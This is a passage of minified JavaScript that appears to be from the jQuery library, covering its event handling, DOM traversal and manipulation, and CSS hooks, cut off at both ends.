b){c.propHooks[b]={get:function(a){return a.getAttribute(b,4)}}});c.support.style||(c.attrHooks.style={get:function(a){return a.style.cssText||n},set:function(a,b){return a.style.cssText=b+""}});c.support.optSelected||(c.propHooks.selected={get:function(a){if(a=a.parentNode)a.selectedIndex,a.parentNode&&a.parentNode.selectedIndex;return null}});c.each("tabIndex readOnly maxLength cellSpacing cellPadding rowSpan colSpan useMap frameBorder contentEditable".split(" "),function(){c.propFix[this.toLowerCase()]=
this});c.support.enctype||(c.propFix.enctype="encoding");c.each(["radio","checkbox"],function(){c.valHooks[this]={set:function(a,b){if(c.isArray(b))return a.checked=0<=c.inArray(c(a).val(),b)}};c.support.checkOn||(c.valHooks[this].get=function(a){return null===a.getAttribute("value")?"on":a.value})});var Ta=/^(?:input|select|textarea)$/i,Ac=/^key/,Bc=/^(?:mouse|contextmenu)|click/,Kb=/^(?:focusinfocus|focusoutblur)$/,Lb=/^([^.]*)(?:\.(.+)|)$/;c.event={global:{},add:function(a,b,d,e,f){var g,h,k,m,
r,u,l,p,q;if(k=c._data(a)){d.handler&&(m=d,d=m.handler,f=m.selector);d.guid||(d.guid=c.guid++);(h=k.events)||(h=k.events={});(r=k.handle)||(r=k.handle=function(a){return typeof c===A||a&&c.event.triggered===a.type?n:c.event.dispatch.apply(r.elem,arguments)},r.elem=a);b=(b||"").match(C)||[""];for(k=b.length;k--;)g=Lb.exec(b[k])||[],p=u=g[1],q=(g[2]||"").split(".").sort(),p&&(g=c.event.special[p]||{},p=(f?g.delegateType:g.bindType)||p,g=c.event.special[p]||{},u=c.extend({type:p,origType:u,data:e,handler:d,
guid:d.guid,selector:f,needsContext:f&&c.expr.match.needsContext.test(f),namespace:q.join(".")},m),(l=h[p])||(l=h[p]=[],l.delegateCount=0,g.setup&&!1!==g.setup.call(a,e,q,r)||(a.addEventListener?a.addEventListener(p,r,!1):a.attachEvent&&a.attachEvent("on"+p,r))),g.add&&(g.add.call(a,u),u.handler.guid||(u.handler.guid=d.guid)),f?l.splice(l.delegateCount++,0,u):l.push(u),c.event.global[p]=!0);a=null}},remove:function(a,b,d,e,f){var g,h,k,m,r,n,l,p,q,t,D,A=c.hasData(a)&&c._data(a);if(A&&(n=A.events)){b=
(b||"").match(C)||[""];for(r=b.length;r--;)if(k=Lb.exec(b[r])||[],q=D=k[1],t=(k[2]||"").split(".").sort(),q){l=c.event.special[q]||{};q=(e?l.delegateType:l.bindType)||q;p=n[q]||[];k=k[2]&&new RegExp("(^|\\.)"+t.join("\\.(?:.*\\.|)")+"(\\.|$)");for(m=g=p.length;g--;)h=p[g],!f&&D!==h.origType||d&&d.guid!==h.guid||k&&!k.test(h.namespace)||e&&e!==h.selector&&("**"!==e||!h.selector)||(p.splice(g,1),h.selector&&p.delegateCount--,l.remove&&l.remove.call(a,h));m&&!p.length&&(l.teardown&&!1!==l.teardown.call(a,
t,A.handle)||c.removeEvent(a,q,A.handle),delete n[q])}else for(q in n)c.event.remove(a,q+b[r],d,e,!0);c.isEmptyObject(n)&&(delete A.handle,c._removeData(a,"events"))}},trigger:function(a,b,d,e){var f,g,h,k,m,r,u=[d||q],l=ba.call(a,"type")?a.type:a;m=ba.call(a,"namespace")?a.namespace.split("."):[];h=f=d=d||q;if(3!==d.nodeType&&8!==d.nodeType&&!Kb.test(l+c.event.triggered)&&(0<=l.indexOf(".")&&(m=l.split("."),l=m.shift(),m.sort()),g=0>l.indexOf(":")&&"on"+l,a=a[c.expando]?a:new c.Event(l,"object"===
typeof a&&a),a.isTrigger=e?2:3,a.namespace=m.join("."),a.namespace_re=a.namespace?new RegExp("(^|\\.)"+m.join("\\.(?:.*\\.|)")+"(\\.|$)"):null,a.result=n,a.target||(a.target=d),b=null==b?[a]:c.makeArray(b,[a]),m=c.event.special[l]||{},e||!m.trigger||!1!==m.trigger.apply(d,b))){if(!e&&!m.noBubble&&!c.isWindow(d)){k=m.delegateType||l;Kb.test(k+l)||(h=h.parentNode);for(;h;h=h.parentNode)u.push(h),f=h;f===(d.ownerDocument||q)&&u.push(f.defaultView||f.parentWindow||t)}for(r=0;(h=u[r++])&&!a.isPropagationStopped();)a.type=
1<r?k:m.bindType||l,(f=(c._data(h,"events")||{})[a.type]&&c._data(h,"handle"))&&f.apply(h,b),(f=g&&h[g])&&c.acceptData(h)&&f.apply&&!1===f.apply(h,b)&&a.preventDefault();a.type=l;if(!(e||a.isDefaultPrevented()||m._default&&!1!==m._default.apply(u.pop(),b))&&c.acceptData(d)&&g&&d[l]&&!c.isWindow(d)){(f=d[g])&&(d[g]=null);c.event.triggered=l;try{d[l]()}catch(p){}c.event.triggered=n;f&&(d[g]=f)}return a.result}},dispatch:function(a){a=c.event.fix(a);var b,d,e,f,g,h=Q.call(arguments);b=(c._data(this,
"events")||{})[a.type]||[];var k=c.event.special[a.type]||{};h[0]=a;a.delegateTarget=this;if(!k.preDispatch||!1!==k.preDispatch.call(this,a)){g=c.event.handlers.call(this,a,b);for(b=0;(e=g[b++])&&!a.isPropagationStopped();)for(a.currentTarget=e.elem,f=0;(d=e.handlers[f++])&&!a.isImmediatePropagationStopped();)if(!a.namespace_re||a.namespace_re.test(d.namespace))a.handleObj=d,a.data=d.data,d=((c.event.special[d.origType]||{}).handle||d.handler).apply(e.elem,h),d!==n&&!1===(a.result=d)&&(a.preventDefault(),
a.stopPropagation());k.postDispatch&&k.postDispatch.call(this,a);return a.result}},handlers:function(a,b){var d,e,f,g,h=[],k=b.delegateCount,m=a.target;if(k&&m.nodeType&&(!a.button||"click"!==a.type))for(;m!=this;m=m.parentNode||this)if(1===m.nodeType&&(!0!==m.disabled||"click"!==a.type)){f=[];for(g=0;g<k;g++)e=b[g],d=e.selector+" ",f[d]===n&&(f[d]=e.needsContext?0<=c(d,this).index(m):c.find(d,this,null,[m]).length),f[d]&&f.push(e);f.length&&h.push({elem:m,handlers:f})}k<b.length&&h.push({elem:this,
handlers:b.slice(k)});return h},fix:function(a){if(a[c.expando])return a;var b,d,e;b=a.type;var f=a,g=this.fixHooks[b];g||(this.fixHooks[b]=g=Bc.test(b)?this.mouseHooks:Ac.test(b)?this.keyHooks:{});e=g.props?this.props.concat(g.props):this.props;a=new c.Event(f);for(b=e.length;b--;)d=e[b],a[d]=f[d];a.target||(a.target=f.srcElement||q);3===a.target.nodeType&&(a.target=a.target.parentNode);a.metaKey=!!a.metaKey;return g.filter?g.filter(a,f):a},props:"altKey bubbles cancelable ctrlKey currentTarget eventPhase metaKey relatedTarget shiftKey target timeStamp view which".split(" "),
fixHooks:{},keyHooks:{props:["char","charCode","key","keyCode"],filter:function(a,b){null==a.which&&(a.which=null!=b.charCode?b.charCode:b.keyCode);return a}},mouseHooks:{props:"button buttons clientX clientY fromElement offsetX offsetY pageX pageY screenX screenY toElement".split(" "),filter:function(a,b){var c,e,f=b.button,g=b.fromElement;null==a.pageX&&null!=b.clientX&&(c=a.target.ownerDocument||q,e=c.documentElement,c=c.body,a.pageX=b.clientX+(e&&e.scrollLeft||c&&c.scrollLeft||0)-(e&&e.clientLeft||
c&&c.clientLeft||0),a.pageY=b.clientY+(e&&e.scrollTop||c&&c.scrollTop||0)-(e&&e.clientTop||c&&c.clientTop||0));!a.relatedTarget&&g&&(a.relatedTarget=g===a.target?b.toElement:g);a.which||f===n||(a.which=f&1?1:f&2?3:f&4?2:0);return a}},special:{load:{noBubble:!0},focus:{trigger:function(){if(this!==eb()&&this.focus)try{return this.focus(),!1}catch(a){}},delegateType:"focusin"},blur:{trigger:function(){if(this===eb()&&this.blur)return this.blur(),!1},delegateType:"focusout"},click:{trigger:function(){if(c.nodeName(this,
"input")&&"checkbox"===this.type&&this.click)return this.click(),!1},_default:function(a){return c.nodeName(a.target,"a")}},beforeunload:{postDispatch:function(a){a.result!==n&&(a.originalEvent.returnValue=a.result)}}},simulate:function(a,b,d,e){a=c.extend(new c.Event,d,{type:a,isSimulated:!0,originalEvent:{}});e?c.event.trigger(a,null,b):c.event.dispatch.call(b,a);a.isDefaultPrevented()&&d.preventDefault()}};c.removeEvent=q.removeEventListener?function(a,b,c){a.removeEventListener&&a.removeEventListener(b,
c,!1)}:function(a,b,c){b="on"+b;a.detachEvent&&(typeof a[b]===A&&(a[b]=null),a.detachEvent(b,c))};c.Event=function(a,b){if(!(this instanceof c.Event))return new c.Event(a,b);a&&a.type?(this.originalEvent=a,this.type=a.type,this.isDefaultPrevented=a.defaultPrevented||!1===a.returnValue||a.getPreventDefault&&a.getPreventDefault()?ta:ga):this.type=a;b&&c.extend(this,b);this.timeStamp=a&&a.timeStamp||c.now();this[c.expando]=!0};c.Event.prototype={isDefaultPrevented:ga,isPropagationStopped:ga,isImmediatePropagationStopped:ga,
preventDefault:function(){var a=this.originalEvent;this.isDefaultPrevented=ta;a&&(a.preventDefault?a.preventDefault():a.returnValue=!1)},stopPropagation:function(){var a=this.originalEvent;this.isPropagationStopped=ta;a&&(a.stopPropagation&&a.stopPropagation(),a.cancelBubble=!0)},stopImmediatePropagation:function(){this.isImmediatePropagationStopped=ta;this.stopPropagation()}};c.each({mouseenter:"mouseover",mouseleave:"mouseout"},function(a,b){c.event.special[a]={delegateType:b,bindType:b,handle:function(a){var d,
f=a.relatedTarget,g=a.handleObj;if(!f||f!==this&&!c.contains(this,f))a.type=g.origType,d=g.handler.apply(this,arguments),a.type=b;return d}}});c.support.submitBubbles||(c.event.special.submit={setup:function(){if(c.nodeName(this,"form"))return!1;c.event.add(this,"click._submit keypress._submit",function(a){a=a.target;(a=c.nodeName(a,"input")||c.nodeName(a,"button")?a.form:n)&&!c._data(a,"submitBubbles")&&(c.event.add(a,"submit._submit",function(a){a._submit_bubble=!0}),c._data(a,"submitBubbles",!0))})},
postDispatch:function(a){a._submit_bubble&&(delete a._submit_bubble,this.parentNode&&!a.isTrigger&&c.event.simulate("submit",this.parentNode,a,!0))},teardown:function(){if(c.nodeName(this,"form"))return!1;c.event.remove(this,"._submit")}});c.support.changeBubbles||(c.event.special.change={setup:function(){if(Ta.test(this.nodeName)){if("checkbox"===this.type||"radio"===this.type)c.event.add(this,"propertychange._change",function(a){"checked"===a.originalEvent.propertyName&&(this._just_changed=!0)}),
c.event.add(this,"click._change",function(a){this._just_changed&&!a.isTrigger&&(this._just_changed=!1);c.event.simulate("change",this,a,!0)});return!1}c.event.add(this,"beforeactivate._change",function(a){a=a.target;Ta.test(a.nodeName)&&!c._data(a,"changeBubbles")&&(c.event.add(a,"change._change",function(a){!this.parentNode||a.isSimulated||a.isTrigger||c.event.simulate("change",this.parentNode,a,!0)}),c._data(a,"changeBubbles",!0))})},handle:function(a){var b=a.target;if(this!==b||a.isSimulated||
a.isTrigger||"radio"!==b.type&&"checkbox"!==b.type)return a.handleObj.handler.apply(this,arguments)},teardown:function(){c.event.remove(this,"._change");return!Ta.test(this.nodeName)}});c.support.focusinBubbles||c.each({focus:"focusin",blur:"focusout"},function(a,b){var d=0,e=function(a){c.event.simulate(b,a.target,c.event.fix(a),!0)};c.event.special[b]={setup:function(){0===d++&&q.addEventListener(a,e,!0)},teardown:function(){0===--d&&q.removeEventListener(a,e,!0)}}});c.fn.extend({on:function(a,
b,d,e,f){var g,h;if("object"===typeof a){"string"!==typeof b&&(d=d||b,b=n);for(g in a)this.on(g,b,d,a[g],f);return this}null==d&&null==e?(e=b,d=b=n):null==e&&("string"===typeof b?(e=d,d=n):(e=d,d=b,b=n));if(!1===e)e=ga;else if(!e)return this;1===f&&(h=e,e=function(a){c().off(a);return h.apply(this,arguments)},e.guid=h.guid||(h.guid=c.guid++));return this.each(function(){c.event.add(this,a,e,d,b)})},one:function(a,b,c,e){return this.on(a,b,c,e,1)},off:function(a,b,d){var e;if(a&&a.preventDefault&&
a.handleObj)return e=a.handleObj,c(a.delegateTarget).off(e.namespace?e.origType+"."+e.namespace:e.origType,e.selector,e.handler),this;if("object"===typeof a){for(e in a)this.off(e,b,a[e]);return this}if(!1===b||"function"===typeof b)d=b,b=n;!1===d&&(d=ga);return this.each(function(){c.event.remove(this,a,d,b)})},trigger:function(a,b){return this.each(function(){c.event.trigger(a,b,this)})},triggerHandler:function(a,b){var d=this[0];if(d)return c.event.trigger(a,b,d,!0)}});var ec=/^.[^:#\[\.,]*$/,
Cc=/^(?:parents|prev(?:Until|All))/,Mb=c.expr.match.needsContext,Dc={children:!0,contents:!0,next:!0,prev:!0};c.fn.extend({find:function(a){var b,d=[],e=this,f=e.length;if("string"!==typeof a)return this.pushStack(c(a).filter(function(){for(b=0;b<f;b++)if(c.contains(e[b],this))return!0}));for(b=0;b<f;b++)c.find(a,e[b],d);d=this.pushStack(1<f?c.unique(d):d);d.selector=this.selector?this.selector+" "+a:a;return d},has:function(a){var b,d=c(a,this),e=d.length;return this.filter(function(){for(b=0;b<
e;b++)if(c.contains(this,d[b]))return!0})},not:function(a){return this.pushStack(Ga(this,a||[],!0))},filter:function(a){return this.pushStack(Ga(this,a||[],!1))},is:function(a){return!!Ga(this,"string"===typeof a&&Mb.test(a)?c(a):a||[],!1).length},closest:function(a,b){for(var d,e=0,f=this.length,g=[],h=Mb.test(a)||"string"!==typeof a?c(a,b||this.context):0;e<f;e++)for(d=this[e];d&&d!==b;d=d.parentNode)if(11>d.nodeType&&(h?-1<h.index(d):1===d.nodeType&&c.find.matchesSelector(d,a))){g.push(d);break}return this.pushStack(1<
g.length?c.unique(g):g)},index:function(a){return a?"string"===typeof a?c.inArray(this[0],c(a)):c.inArray(a.jquery?a[0]:a,this):this[0]&&this[0].parentNode?this.first().prevAll().length:-1},add:function(a,b){var d="string"===typeof a?c(a,b):c.makeArray(a&&a.nodeType?[a]:a),d=c.merge(this.get(),d);return this.pushStack(c.unique(d))},addBack:function(a){return this.add(null==a?this.prevObject:this.prevObject.filter(a))}});c.each({parent:function(a){return(a=a.parentNode)&&11!==a.nodeType?a:null},parents:function(a){return c.dir(a,
"parentNode")},parentsUntil:function(a,b,d){return c.dir(a,"parentNode",d)},next:function(a){return fb(a,"nextSibling")},prev:function(a){return fb(a,"previousSibling")},nextAll:function(a){return c.dir(a,"nextSibling")},prevAll:function(a){return c.dir(a,"previousSibling")},nextUntil:function(a,b,d){return c.dir(a,"nextSibling",d)},prevUntil:function(a,b,d){return c.dir(a,"previousSibling",d)},siblings:function(a){return c.sibling((a.parentNode||{}).firstChild,a)},children:function(a){return c.sibling(a.firstChild)},
contents:function(a){return c.nodeName(a,"iframe")?a.contentDocument||a.contentWindow.document:c.merge([],a.childNodes)}},function(a,b){c.fn[a]=function(d,e){var f=c.map(this,b,d);"Until"!==a.slice(-5)&&(e=d);e&&"string"===typeof e&&(f=c.filter(e,f));1<this.length&&(Dc[a]||(f=c.unique(f)),Cc.test(a)&&(f=f.reverse()));return this.pushStack(f)}});c.extend({filter:function(a,b,d){var e=b[0];d&&(a=":not("+a+")");return 1===b.length&&1===e.nodeType?c.find.matchesSelector(e,a)?[e]:[]:c.find.matches(a,c.grep(b,
function(a){return 1===a.nodeType}))},dir:function(a,b,d){var e=[];for(a=a[b];a&&9!==a.nodeType&&(d===n||1!==a.nodeType||!c(a).is(d));)1===a.nodeType&&e.push(a),a=a[b];return e},sibling:function(a,b){for(var c=[];a;a=a.nextSibling)1===a.nodeType&&a!==b&&c.push(a);return c}});var hb="abbr|article|aside|audio|bdi|canvas|data|datalist|details|figcaption|figure|footer|header|hgroup|mark|meter|nav|output|progress|section|summary|time|video",Ec=/ jQuery\d+="(?:null|\d+)"/g,Nb=new RegExp("<(?:"+hb+")[\\s/>]",
"i"),Ua=/^\s+/,Ob=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,Pb=/<([\w:]+)/,Qb=/<tbody/i,Fc=/<|&#?\w+;/,Gc=/<(?:script|style|link)/i,Ia=/^(?:checkbox|radio)$/i,Hc=/checked\s*(?:[^=]|=\s*.checked.)/i,Rb=/^$|\/(?:java|ecma)script/i,fc=/^true\/(.*)/,Ic=/^\s*<!(?:\[CDATA\[|--)|(?:\]\]|--)>\s*$/g,B={option:[1,"<select multiple='multiple'>","</select>"],legend:[1,"<fieldset>","</fieldset>"],area:[1,"<map>","</map>"],param:[1,"<object>","</object>"],thead:[1,"<table>","</table>"],
tr:[2,"<table><tbody>","</tbody></table>"],col:[2,"<table><tbody></tbody><colgroup>","</colgroup></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],_default:c.support.htmlSerialize?[0,"",""]:[1,"X<div>","</div>"]},Va=gb(q).appendChild(q.createElement("div"));B.optgroup=B.option;B.tbody=B.tfoot=B.colgroup=B.caption=B.thead;B.th=B.td;c.fn.extend({text:function(a){return c.access(this,function(a){return a===n?c.text(this):this.empty().append((this[0]&&this[0].ownerDocument||q).createTextNode(a))},
null,a,arguments.length)},append:function(){return this.domManip(arguments,function(a){1!==this.nodeType&&11!==this.nodeType&&9!==this.nodeType||ib(this,a).appendChild(a)})},prepend:function(){return this.domManip(arguments,function(a){if(1===this.nodeType||11===this.nodeType||9===this.nodeType){var b=ib(this,a);b.insertBefore(a,b.firstChild)}})},before:function(){return this.domManip(arguments,function(a){this.parentNode&&this.parentNode.insertBefore(a,this)})},after:function(){return this.domManip(arguments,
function(a){this.parentNode&&this.parentNode.insertBefore(a,this.nextSibling)})},remove:function(a,b){for(var d,e=a?c.filter(a,this):this,f=0;null!=(d=e[f]);f++)b||1!==d.nodeType||c.cleanData(D(d)),d.parentNode&&(b&&c.contains(d.ownerDocument,d)&&Ha(D(d,"script")),d.parentNode.removeChild(d));return this},empty:function(){for(var a,b=0;null!=(a=this[b]);b++){for(1===a.nodeType&&c.cleanData(D(a,!1));a.firstChild;)a.removeChild(a.firstChild);a.options&&c.nodeName(a,"select")&&(a.options.length=0)}return this},
clone:function(a,b){a=null==a?!1:a;b=null==b?a:b;return this.map(function(){return c.clone(this,a,b)})},html:function(a){return c.access(this,function(a){var b=this[0]||{},e=0,f=this.length;if(a===n)return 1===b.nodeType?b.innerHTML.replace(Ec,""):n;if(!("string"!==typeof a||Gc.test(a)||!c.support.htmlSerialize&&Nb.test(a)||!c.support.leadingWhitespace&&Ua.test(a)||B[(Pb.exec(a)||["",""])[1].toLowerCase()])){a=a.replace(Ob,"<$1></$2>");try{for(;e<f;e++)b=this[e]||{},1===b.nodeType&&(c.cleanData(D(b,
!1)),b.innerHTML=a);b=0}catch(g){}}b&&this.empty().append(a)},null,a,arguments.length)},replaceWith:function(){var a=c.map(this,function(a){return[a.nextSibling,a.parentNode]}),b=0;this.domManip(arguments,function(d){var e=a[b++],f=a[b++];f&&(e&&e.parentNode!==f&&(e=this.nextSibling),c(this).remove(),f.insertBefore(d,e))},!0);return b?this:this.remove()},detach:function(a){return this.remove(a,!0)},domManip:function(a,b,d){a=Eb.apply([],a);var e,f,g,h,k=0,m=this.length,r=this,n=m-1,l=a[0],p=c.isFunction(l);
if(p||!(1>=m||"string"!==typeof l||c.support.checkClone)&&Hc.test(l))return this.each(function(c){var e=r.eq(c);p&&(a[0]=l.call(this,c,e.html()));e.domManip(a,b,d)});if(m&&(h=c.buildFragment(a,this[0].ownerDocument,!1,!d&&this),e=h.firstChild,1===h.childNodes.length&&(h=e),e)){g=c.map(D(h,"script"),jb);for(f=g.length;k<m;k++)e=h,k!==n&&(e=c.clone(e,!0,!0),f&&c.merge(g,D(e,"script"))),b.call(this[k],e,k);if(f)for(h=g[g.length-1].ownerDocument,c.map(g,kb),k=0;k<f;k++)e=g[k],Rb.test(e.type||"")&&!c._data(e,
"globalEval")&&c.contains(h,e)&&(e.src?c._evalUrl(e.src):c.globalEval((e.text||e.textContent||e.innerHTML||"").replace(Ic,"")));h=e=null}return this}});c.each({appendTo:"append",prependTo:"prepend",insertBefore:"before",insertAfter:"after",replaceAll:"replaceWith"},function(a,b){c.fn[a]=function(a){for(var d=0,f=[],g=c(a),h=g.length-1;d<=h;d++)a=d===h?this:this.clone(!0),c(g[d])[b](a),Ma.apply(f,a.get());return this.pushStack(f)}});c.extend({clone:function(a,b,d){var e,f,g,h,k,m=c.contains(a.ownerDocument,
a);c.support.html5Clone||c.isXMLDoc(a)||!Nb.test("<"+a.nodeName+">")?g=a.cloneNode(!0):(Va.innerHTML=a.outerHTML,Va.removeChild(g=Va.firstChild));if(!(c.support.noCloneEvent&&c.support.noCloneChecked||1!==a.nodeType&&11!==a.nodeType||c.isXMLDoc(a)))for(e=D(g),k=D(a),h=0;null!=(f=k[h]);++h)if(e[h]){var r=void 0,n,l=f,p=e[h];if(1===p.nodeType){n=p.nodeName.toLowerCase();if(!c.support.noCloneEvent&&p[c.expando]){f=c._data(p);for(r in f.events)c.removeEvent(p,r,f.handle);p.removeAttribute(c.expando)}if("script"===
n&&p.text!==l.text)jb(p).text=l.text,kb(p);else if("object"===n)p.parentNode&&(p.outerHTML=l.outerHTML),c.support.html5Clone&&l.innerHTML&&!c.trim(p.innerHTML)&&(p.innerHTML=l.innerHTML);else if("input"===n&&Ia.test(l.type))p.defaultChecked=p.checked=l.checked,p.value!==l.value&&(p.value=l.value);else if("option"===n)p.defaultSelected=p.selected=l.defaultSelected;else if("input"===n||"textarea"===n)p.defaultValue=l.defaultValue}}if(b)if(d)for(k=k||D(a),e=e||D(g),h=0;null!=(f=k[h]);h++)lb(f,e[h]);
else lb(a,g);e=D(g,"script");0<e.length&&Ha(e,!m&&D(a,"script"));return g},buildFragment:function(a,b,d,e){for(var f,g,h,k,m,n,q=a.length,l=gb(b),p=[],t=0;t<q;t++)if((g=a[t])||0===g)if("object"===c.type(g))c.merge(p,g.nodeType?[g]:g);else if(Fc.test(g)){h=h||l.appendChild(b.createElement("div"));k=(Pb.exec(g)||["",""])[1].toLowerCase();n=B[k]||B._default;h.innerHTML=n[1]+g.replace(Ob,"<$1></$2>")+n[2];for(f=n[0];f--;)h=h.lastChild;!c.support.leadingWhitespace&&Ua.test(g)&&p.push(b.createTextNode(Ua.exec(g)[0]));
if(!c.support.tbody)for(f=(g="table"!==k||Qb.test(g)?"<table>"!==n[1]||Qb.test(g)?0:h:h.firstChild)&&g.childNodes.length;f--;)c.nodeName(m=g.childNodes[f],"tbody")&&!m.childNodes.length&&g.removeChild(m);c.merge(p,h.childNodes);for(h.textContent="";h.firstChild;)h.removeChild(h.firstChild);h=l.lastChild}else p.push(b.createTextNode(g));h&&l.removeChild(h);c.support.appendChecked||c.grep(D(p,"input"),gc);for(t=0;g=p[t++];)if(!e||-1===c.inArray(g,e))if(a=c.contains(g.ownerDocument,g),h=D(l.appendChild(g),
"script"),a&&Ha(h),d)for(f=0;g=h[f++];)Rb.test(g.type||"")&&d.push(g);return l},cleanData:function(a,b){for(var d,e,f,g,h=0,k=c.expando,m=c.cache,n=c.support.deleteExpando,q=c.event.special;null!=(d=a[h]);h++)if(b||c.acceptData(d))if(g=(f=d[k])&&m[f]){if(g.events)for(e in g.events)q[e]?c.event.remove(d,e):c.removeEvent(d,e,g.handle);m[f]&&(delete m[f],n?delete d[k]:typeof d.removeAttribute!==A?d.removeAttribute(k):d[k]=null,fa.push(f))}},_evalUrl:function(a){return c.ajax({url:a,type:"GET",dataType:"script",
async:!1,global:!1,"throws":!0})}});c.fn.extend({wrapAll:function(a){if(c.isFunction(a))return this.each(function(b){c(this).wrapAll(a.call(this,b))});if(this[0]){var b=c(a,this[0].ownerDocument).eq(0).clone(!0);this[0].parentNode&&b.insertBefore(this[0]);b.map(function(){for(var a=this;a.firstChild&&1===a.firstChild.nodeType;)a=a.firstChild;return a}).append(this)}return this},wrapInner:function(a){return c.isFunction(a)?this.each(function(b){c(this).wrapInner(a.call(this,b))}):this.each(function(){var b=
c(this),d=b.contents();d.length?d.wrapAll(a):b.append(a)})},wrap:function(a){var b=c.isFunction(a);return this.each(function(d){c(this).wrapAll(b?a.call(this,d):a)})},unwrap:function(){return this.parent().each(function(){c.nodeName(this,"body")||c(this).replaceWith(this.childNodes)}).end()}});var na,V,J,Wa=/alpha\([^)]*\)/i,Jc=/opacity\s*=\s*([^)]*)/,Kc=/^(top|right|bottom|left)$/,Lc=/^(none|table(?!-c[ea]).+)/,Sb=/^margin/,hc=new RegExp("^("+xa+")(.*)$","i"),ua=new RegExp("^("+xa+")(?!px)[a-z%]+$",
"i"),Mc=new RegExp("^([+-])=("+xa+")","i"),tb={BODY:"block"},Nc={position:"absolute",visibility:"hidden",display:"block"},Tb={letterSpacing:0,fontWeight:400},U=["Top","Right","Bottom","Left"],nb=["Webkit","O","Moz","ms"];c.fn.extend({css:function(a,b){return c.access(this,function(a,b,f){var d,e={},k=0;if(c.isArray(b)){d=V(a);for(f=b.length;k<f;k++)e[b[k]]=c.css(a,b[k],!1,d);return e}return f!==n?c.style(a,b,f):c.css(a,b)},a,b,1<arguments.length)},show:function(){return ob(this,!0)},hide:function(){return ob(this)},
toggle:function(a){var b="boolean"===typeof a;return this.each(function(){(b?a:T(this))?c(this).show():c(this).hide()})}});c.extend({cssHooks:{opacity:{get:function(a,b){if(b){var c=J(a,"opacity");return""===c?"1":c}}}},cssNumber:{columnCount:!0,fillOpacity:!0,fontWeight:!0,lineHeight:!0,opacity:!0,orphans:!0,widows:!0,zIndex:!0,zoom:!0},cssProps:{"float":c.support.cssFloat?"cssFloat":"styleFloat"},style:function(a,b,d,e){if(a&&3!==a.nodeType&&8!==a.nodeType&&a.style){var f,g,h,k=c.camelCase(b),m=
a.style;b=c.cssProps[k]||(c.cssProps[k]=mb(m,k));h=c.cssHooks[b]||c.cssHooks[k];if(d!==n){if(g=typeof d,"string"===g&&(f=Mc.exec(d))&&(d=(f[1]+1)*f[2]+parseFloat(c.css(a,b)),g="number"),!(null==d||"number"===g&&isNaN(d)||("number"!==g||c.cssNumber[k]||(d+="px"),c.support.clearCloneStyle||""!==d||0!==b.indexOf("background")||(m[b]="inherit"),h&&"set"in h&&(d=h.set(a,d,e))===n)))try{m[b]=d}catch(r){}}else return h&&"get"in h&&(f=h.get(a,!1,e))!==n?f:m[b]}},css:function(a,b,d,e){var f,g;g=c.camelCase(b);
b=c.cssProps[g]||(c.cssProps[g]=mb(a.style,g));(g=c.cssHooks[b]||c.cssHooks[g])&&"get"in g&&(f=g.get(a,!0,d));f===n&&(f=J(a,b,e));"normal"===f&&b in Tb&&(f=Tb[b]);return""===d||d?(a=parseFloat(f),!0===d||c.isNumeric(a)?a||0:f):f}});t.getComputedStyle?(V=function(a){return t.getComputedStyle(a,null)},J=function(a,b,d){var e,f=(d=d||V(a))?d.getPropertyValue(b)||d[b]:n,g=a.style;d&&(""!==f||c.contains(a.ownerDocument,a)||(f=c.style(a,b)),ua.test(f)&&Sb.test(b)&&(a=g.width,b=g.minWidth,e=g.maxWidth,g.minWidth=
g.maxWidth=g.width=f,f=d.width,g.width=a,g.minWidth=b,g.maxWidth=e));return f}):q.documentElement.currentStyle&&(V=function(a){return a.currentStyle},J=function(a,b,c){var d,f,g=(c=c||V(a))?c[b]:n,h=a.style;null==g&&h&&h[b]&&(g=h[b]);if(ua.test(g)&&!Kc.test(b)){c=h.left;if(f=(d=a.runtimeStyle)&&d.left)d.left=a.currentStyle.left;h.left="fontSize"===b?"1em":g;g=h.pixelLeft+"px";h.left=c;f&&(d.left=f)}return""===g?"auto":g});c.each(["height","width"],function(a,b){c.cssHooks[b]={get:function(a,e,f){if(e)return 0===
a.offsetWidth&&Lc.test(c.css(a,"display"))?c.swap(a,Nc,function(){return sb(a,b,f)}):sb(a,b,f)},set:function(a,e,f){var d=f&&V(a);return qb(a,e,f?rb(a,b,f,c.support.boxSizing&&"border-box"===c.css(a,"boxSizing",!1,d),d):0)}}});c.support.opacity||(c.cssHooks.opacity={get:function(a,b){return Jc.test((b&&a.currentStyle?a.currentStyle.filter:a.style.filter)||"")?.01*parseFloat(RegExp.$1)+"":b?"1":""},set:function(a,b){var d=a.style,e=a.currentStyle,f=c.isNumeric(b)?"alpha(opacity="+100*b+")":"",g=e&&
e.filter||d.filter||"";d.zoom=1;if((1<=b||""===b)&&""===c.trim(g.replace(Wa,""))&&d.removeAttribute&&(d.removeAttribute("filter"),""===b||e&&!e.filter))return;d.filter=Wa.test(g)?g.replace(Wa,f):g+" "+f}});c(function(){c.support.reliableMarginRight||(c.cssHooks.marginRight={get:function(a,b){if(b)return c.swap(a,{display:"inline-block"},J,[a,"marginRight"])}});!c.support.pixelPosition&&c.fn.position&&c.each(["top","left"],function(a,b){c.cssHooks[b]={get:function(a,e){if(e)return e=J(a,b),ua.test(e)?
c(a).position()[b]+"px":e}}})});c.expr&&c.expr.filters&&(c.expr.filters.hidden=function(a){return 0>=a.offsetWidth&&0>=a.offsetHeight||!c.support.reliableHiddenOffsets&&"none"===(a.style&&a.style.display||c.css(a,"display"))},c.expr.filters.visible=function(a){return!c.expr.filters.hidden(a)});c.each({margin:"",padding:"",border:"Width"},function(a,b){c.cssHooks[a+b]={expand:function(c){var d=0,f={};for(c="string"===typeof c?c.split(" "):[c];4>d;d++)f[a+U[d]+b]=c[d]||c[d-2]||c[0];return f}};Sb.test(a)||
(c.cssHooks[a+b].set=qb)});var Oc=/%20/g,ic=/\[\]$/,Ub=/\r?\n/g,Pc=/^(?:submit|button|image|reset|file)$/i,Qc=/^(?:input|select|textarea|keygen)/i;c.fn.extend({serialize:function(){return c.param(this.serializeArray())},serializeArray:function(){return this.map(function(){var a=c.prop(this,"elements");return a?c.makeArray(a):this}).filter(function(){var a=this.type;return this.name&&!c(this).is(":disabled")&&Qc.test(this.nodeName)&&!Pc.test(a)&&(this.checked||!Ia.test(a))}).map(function(a,b){var d=
